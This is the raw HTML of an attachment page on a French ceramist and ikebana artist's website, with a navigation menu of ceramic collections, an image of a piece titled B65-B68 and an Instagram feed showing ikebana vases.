data-medium-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-300x90.png" data-large-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" /></a>
		<div class="site-branding-text">
										<p class="site-title"><a href="https://www.ona-maati.com/" rel="home" ></a></p>
			
							<p class="site-description">Laissons à ce qui nous touche le pouvoir de nous faire penser</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-general-container"><ul id="top-menu" class="menu"><li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://www.ona-maati.com/category/actualites/">Actualités</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5120"><a href="https://www.ona-maati.com/e-boutiques/">E-boutique IKEBANA<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-5318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5318"><a href="https://www.ona-maati.com/category/vases-ikebana-ohara/">Vases Ikebana Ohara</a></li>
	<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://www.ona-maati.com/category/vases-ikebana-ikenobo/">Vases ikebana Ikenobo</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5357"><a href="https://www.ona-maati.com/category/vases-pour-composition-libre/">Vases pour composition libre</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://www.ona-maati.com/ceramiques2012/">Les collections<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3394"><a href="https://www.ona-maati.com/mineral/">Minéral<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.ona-maati.com/mineral-pour-la-table/">Minéral pour la table</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.ona-maati.com/les-vases-galets/">Les vases galets</a></li>
		<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.ona-maati.com/vases-rochers/">Vases rochers</a></li>
		<li id="menu-item-3624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://www.ona-maati.com/mineral/bleu-mineral/">Bleu Minéral</a></li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ona-maati.com/bouteilles/">Natures silencieuses</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://www.ona-maati.com/sumi-e/">Sumi-e</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ona-maati.com/les-petales/">Les Pétales</a></li>
	<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://www.ona-maati.com/collection-bouleau/">Bouleau dans mon jardin</a></li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://www.ona-maati.com/collection-gribouille/">Gribouille ma bouille</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://www.ona-maati.com/collection-tissage/">Mes Tissages</a></li>
	<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2234"><a href="https://www.ona-maati.com/envol-2/">Envol<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://www.ona-maati.com/collection-migration/">Migration</a></li>
		<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://www.ona-maati.com/envol/">Oiseaux</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ona-maati.com/corvus-corax/">Corvus Corax</a></li>
	</ul>
</li>
	<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.ona-maati.com/brut-mais-pas-des-brutes/">Brut mais pas des Brutes</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.ona-maati.com/antics/">Antics</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.ona-maati.com/theieres/">Les théières</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.ona-maati.com/les-lampes/">Les lampes</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1685"><a href="https://www.ona-maati.com/collection-jardins-jardin/">Jardins, jardin<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://www.ona-maati.com/jardins-jardin/">Jardins, jardin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.ona-maati.com/enseignement/">Enseignement</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5119"><a href="https://www.ona-maati.com/archives/">Archives<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://www.ona-maati.com/category/expositions/">Expos</a></li>
</ul>
</li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.ona-maati.com/contact/">Contact</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-4168" class="post-4168 attachment type-attachment status-inherit hentry">
		<header class="entry-header">
		<h1 class="entry-title">B65-B68</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p class="attachment"><a href="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800.jpg" data-slb-active="1" data-slb-asset="193563691" data-slb-internal="0" data-slb-group="4168"><img decoding="async" width="300" height="300" src="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-300x300.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-150x150.jpg 150w, https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-768x768.jpg 768w, https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-100x100.jpg 100w, https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800.jpg 800w" sizes="100vw" data-attachment-id="4168" data-permalink="https://www.ona-maati.com/18-sept-au-09-oct-resonances-coreennes-a-melun/b65-b68_800/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800.jpg" data-orig-size="800,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;16&quot;,&quot;credit&quot;:&quot;unknown&quot;,&quot;camera&quot;:&quot;Canon EOS 400D DIGITAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1631884555&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.25&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="B65-B68" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800-300x300.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2021/09/B65-B68_800.jpg" /></a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4168 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ona-maati.com/18-sept-au-09-oct-resonances-coreennes-a-melun/" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Résonances Coréennes à Melun &#8211; 18 sept. au 09 oct.</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-150x150.jpg" class="image wp-image-3096  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg 150w, https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-300x300.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-100x100.jpg 100w" sizes="100vw" data-attachment-id="3096" data-permalink="https://www.ona-maati.com/aaf_logo_def-noir-vect-bd1/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg" data-orig-size="150,150" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AAF_LOGO_DEF-NOIR-VECT-BD(1)" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-300x300.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg" /></section><section id="media_image-4" class="widget widget_media_image"><a href="https://wp.me/P4GnX5-SP"><img width="150" height="25" src="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" class="image wp-image-3402  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="100vw" data-attachment-id="3402" data-permalink="https://www.ona-maati.com/agenda-2/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" data-orig-size="150,25" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="agenda" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" /></a></section><section id="facebook-likebox-3" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/onamaati">si vous aimez cliquez</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/onamaati" data-width="180"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/onamaati"><a href="https://www.facebook.com/onamaati">si vous aimez cliquez</a></blockquote></div>
		</div>
		</section><section id="google_translate_widget-2" class="widget widget_google_translate_widget"><div id="google_translate_element"></div></section><section id="block-2" class="widget widget_block widget_text">
<p><a href="https://wp.me/P4GnX5-16u">Mentions légales &amp;<br>Politique de confidentialité</a></p>
</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block"><p>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="4168" data-locatornonce="ff887a5349" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/onamaati/" title="@onamaati">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-cdg4-2.cdninstagram.com/v/t51.2885-19/302497084_173628998535973_4055590604256874366_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4zMjAuQzMifQ%3D%3D&amp;_nc_ohc=xb_qR0QJiIgQ7kNvwG-q3LV&amp;_nc_oc=Adl_HA6TP8mqhngzPIZEQi95gZIk-5g2UkPrRXrSewbaOC6FxauckA1cd3C2KgEhJvY&amp;_nc_zt=24&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AffJhZn0RFaUDwn7GyPKky6OOiFV-pREKcJHvzGgLWNFPw&amp;oe=68F52EB4">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.ona-maati.com/wp-content/uploads/sb-instagram-feed-images/onamaati.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>onamaati</h3>
									<p class="sbi_bio">Céramiste et ikebaniste installée à Colombes. Vases divers et Vases spéciaux pour l&#039;ikebana, Arts de la table, Objets décoratifs, Volumes céramiques</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18109162093597769" data-date="1760451965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyv43vjKQ2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&#038;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&#038;oe=68F52C9E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;}">
			<span class="sbi-screenreader">Petits vases ronds et bas pour compositions Ikeban</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Petits vases ronds et bas pour compositions Ikebana. S&#039;utilisent avec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #hanamai #hanakanade #hanaisho" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18055166642249764" data-date="1760451830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyvoYsDILD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&#038;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&#038;oe=68F5264C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;}">
			<span class="sbi-screenreader">Vase composition Ikebana de type Moribana ou Hana </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
